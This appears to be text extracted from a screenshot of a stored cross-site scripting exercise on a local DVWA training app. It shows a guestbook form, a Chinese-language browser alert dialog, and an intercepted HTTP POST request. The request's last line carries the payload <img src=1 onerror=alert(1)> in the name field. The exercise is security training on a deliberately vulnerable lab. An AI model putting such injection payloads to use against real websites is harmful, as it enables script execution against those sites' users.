 Message *
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
localhost:777
1
不允许 localhost:777 再次向您提示
确定
美化 Raw Hex \n
1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host: localhost:777
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0)
Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 72
9 Origin: http://localhost:777
10 Connection: close
11 Referer: http://localhost:777/vulnerabilities/xss_s/
12 Cookie: PHPSESSID=5a846udquqghotgkl5usm8b7d9; security=low
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 txtName=<img src=1 onerror=alert(1)>&mtxMessage=s&btnSign=Sign+Guestbook